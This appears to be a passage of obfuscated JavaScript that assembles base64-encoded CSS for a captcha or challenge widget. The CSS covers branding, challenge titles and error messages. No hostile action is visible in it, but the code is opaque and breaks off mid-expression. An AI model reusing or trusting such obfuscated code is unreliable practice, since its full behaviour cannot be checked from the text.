)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0